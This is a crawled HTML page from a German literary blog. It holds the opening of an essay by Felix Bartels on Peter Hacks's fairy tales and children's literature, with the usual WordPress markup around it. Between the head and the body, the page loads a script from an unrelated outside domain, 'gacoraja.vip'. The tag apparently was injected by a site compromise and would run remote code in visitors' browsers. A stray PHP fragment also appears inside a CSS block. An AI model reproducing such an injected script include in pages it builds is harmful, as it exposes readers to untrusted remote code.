

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.felix-bartels.de/2019/11/13/kinder-verstehen/
body_size: 20631
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="de"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="de"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="de"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="de"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="http://www.felix-bartels.de/xmlrpc.php" />

	<!--[if lt IE 9]>
	<script src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<title>Kinder verstehen &#8211; Neuestes vom Parnassos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Feed" href="http://www.felix-bartels.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kommentar-Feed" href="http://www.felix-bartels.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kinder verstehen-Kommentar-Feed" href="http://www.felix-bartels.de/2019/11/13/kinder-verstehen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.felix-bartels.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.felix-bartels.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='suffusion-theme-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/style.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/skins/light-theme-royal-blue/skin.css?ver=4.4.9' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/ie-fix.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css' href='http://www.felix-bartels.de?ver=4.4.9&#038;suffusion-css=css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="suffusion-js-extra">
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fluid","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"85","wrapper_width_type_page_template_no_sidebars_php":"fluid","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"85","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/suffusion.js?ver=4.4.9" id="suffusion-js"></script>
<link rel="https://api.w.org/" href="http://www.felix-bartels.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.felix-bartels.de/wp-json/wp/v2/posts/6267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.felix-bartels.de/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.felix-bartels.de/2019/11/13/kinder-verstehen/" />
<link rel='shortlink' href='http://www.felix-bartels.de/?p=6267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2019%2F11%2F13%2Fkinder-verstehen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2019%2F11%2F13%2Fkinder-verstehen%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
		<!-- Custom CSS styles defined in options -->
		<style type="text/css">
			/* <![CDATA[ */
<p><?php _e('Sorry, the commentlalalalalalale.', "suffusion"); ?></p>
<?php
		}
?>			/* ]]> */
		</style>
		<!-- /Custom CSS styles defined in options -->
<!-- location header -->
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-6267 single-format-standard wp-theme-suffusion light-theme-royal-blue suffusion-custom device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h2 class="blogtitle left"><a href="http://www.felix-bartels.de">Neuestes vom Parnassos</a></h2>
		<div class="description left">Journal für die elegante Welt. Von Felix Bartels</div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="http://www.felix-bartels.de/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				    <div id="main-col">
		  	<div id="content">
	<article class="post-6267 post type-post status-publish format-standard hentry category-literatur category-aesthetisches category-achreiben_funken_und_drucken category-1172-id category-1169-id category-1170-id full-content meta-position-corners fix" id="post-6267">
<header class='post-header title-container fix'>
	<div class="title">
		<h1 class="posttitle"><a href='http://www.felix-bartels.de/2019/11/13/kinder-verstehen/' class='entry-title' rel='bookmark' title='Kinder verstehen' >Kinder verstehen</a></h1>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Nov.</span> <span
			class="day">13</span><span class="year">2019</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2019-11-13T16:35:16+02:00'></span>		<div class="entry-container fix">
			<div class="entry fix">

<p style="text-align: center;"><em>Der Zusammenhang von Kinderdichtung, Poesie und Realismus</em></p>
<p style="text-align: center;"><em>in der Epik eines Dramatikers</em></p>
<p style="text-align: justify;">Der Dramatiker heißt Hacks, und er war einer. Alles darüber hinaus tat er bloß nebenbei. Er schrieb für die Aufführung und für Erwachsene; das Epische lag ihm so wenig<a href="#_ftn1" name="_ftnref1">[1]</a> wie das Kindliche. Dass er dennoch nicht unterließ, Kinderliteratur (und vorrangig epische (und vorrangig erstklassige)) zu schreiben, hat Ordnung, aber eine hintergründige. Nichts widersetzt sich energischer der Ordnung als ein Kinderzimmer. Ich würde daher gern etwas aufräumen.<span id="more-6267"></span></p>
<p style="text-align: justify;">In der Mitte steht das dramatische Werk, worein neben Dramen und Einaktern auch Libretti, Hör- und Fernsehspiele fallen. Unter den Beiwerken finden wir zunächst die Gedichte. Hier drückt sich der Gedanke unmittelbar aus. Lyrik – Genette hat darauf hingewiesen<a href="#_ftn2" name="_ftnref2">[2]</a> – ist die eigentliche Epik, sie funktioniert diegetisch. Doch die lyrischen Formen sind zu klein, um Raum für dargestellte Handlung zu gewähren, daher zwar episch, aber sie können kaum erzählen. In den Essays hingegen kommt der Gedanke ebenfalls direkt zum Ausdruck, und hier ist Raum. Fasst man ins Auge, dass Hacksens theoretische Schriften oftmals inszeniert sind, am historischen Stoff also die Jetztzeit mitverhandeln, lohnt die Überlegung, ob nicht der Essay für Hacks eine Gelegenheit war, den Erzähler herauszulassen. Vieles – »Fünf Kapitel über Gotthold Gloger« (1971), »Cremer, oder: Die Überwindung der Tugend in Deutschland« (1974), »Ascher gegen Jahn« (1988/89), »Ödipus Königsmörder« (1991) u.a. – funktioniert strikt diegetisch; einiges – »Versuch über das Theaterstück von morgen« (1960), »Das Arboretum« (1975) v.a. – in der dem epischen Genre gemäßen Mischform von Mimesis und Diegese. »Linke Arbeiter« (1988) macht als streng mimetischer Essay die Ausnahme. Alle diese Texte unterdes haben gemein, dass sie Theorie nicht bloß darlegen, sie machen sie anschaulich und überführen sie ins Fiktionale. Insgesamt lässt sich bei etwas mehr als der Hälfte aller in den »Maßgaben« versammelten Texte feststellen, dass sie gänzlich, in Abschnitten oder hintergründig mit epischen Mitteln arbeiten, und man sollte sich erinnern, dass Hacks mit »Ekbal« (1961/62 u. 1966) und »Geschichte meiner Oper« (1972) zwei Titel den Erzählungen zuordnete, die sich in die »Maßgaben« problemlos hätten einfügen lassen.<a href="#_ftn3" name="_ftnref3">[3]</a> Wenn nun die Essayistik oftmals zur Epik geriet, wie verhält sich dazu Hacksens deklarierte Epik?</p>
<p style="text-align: justify;">Es gibt zwischen der und der eine klare Differenz. Die Epik der Essays ist – durch die Wahl ihrer Gegenstände und durch ihre Sprache – prosaisch, die deklarierte poetisch. Wo Hacks »Erzählungen«, »Kindermärchen« oder »Romane für Kinder« schreibt<a href="#_ftn4" name="_ftnref4">[4]</a>, handelt es sich ausnahmslos um Märchen. Er gehört nicht in eine Reihe mit Kästner, Lindgren, Krüss, Pludra, Nöstlinger usw., die Geschichten von dieser Welt erzählen, bei denen Bedeutung eher beiläufig entsteht. Er gehört zu Andersen, Tieck und Carroll, Wilde, Lyman F. Baum und Bassewitz, Wolkow, Jewgeni Schwarz und Milne, Lionni, Rodari und Sendak, bei denen die erzählte Welt selbst zur Metapher wird, was sich erst ermöglicht, indem sie phantastisch ist. Die Helden sind Tiere oder Kinder, manchmal eine Silvesterrakete; alles ist voll von Göttern, Zauberern, Feen, sprechenden Naturgewalten; Magie ist so gewöhnlich wie Frühstücken. Auf diese poetische Natur der Hacksschen Epik möchte ich heute hinarbeiten.</p>
<p style="text-align: justify;">Dabei wird gelegentlich sinnvoll sein, Kindermärchen und Märchen für Erwachsene geschlossen zu fassen, an anderen Stellen notwendig, sie auseinanderzuhalten. Dass die Entscheidung zum Märchen nicht lediglich Hacksens Neigung zu phantastischen Einfällen entspricht, sondern das Poetische ihm ermöglichte, dringend gewordene politische Kämpfe auf ein neues Feld zu tragen und dort fortzuführen, kann hier – da es konkret an jedem Werk zu zeigen wäre – nicht entfaltet, jedoch theoretisch vorbereitet werden. Wenn der Zusammenhang von Kinderdichtung, Poesie und Realismus verständlich ist, lässt sich das Märchen als Waffe begreifen, die Hacks ebenso in seinen politischen Kämpfen einsetzte wie seine Dramen, Gedichte und Essays.</p>
<p style="text-align: center;"><em>Das Kind</em></p>
<p style="text-align: justify;">Anlässlich eines Sammelbands von Märchendramen, der ein Vorwort benötigte, verfasste Hacks 1978 den Aufsatz »Was ist ein Drama, was ist ein Kind?«<a href="#_ftn5" name="_ftnref5">[5]</a> Wenn ein Genre, wie Hacks fünf Jahre zuvor bestimmt hatte, sich aus den Erfordernissen des Materials und denen des Publikums ergibt, ist die Frage, was ein Kind sei, konstitutiv für die Frage, was Kinderliteratur ausmache. Kinder sind eine besondere Sorte Mensch mit bestimmten Fähigkeiten und Grenzen bei der Rezeption, die der Künstler zu berücksichtigen hat.</p>
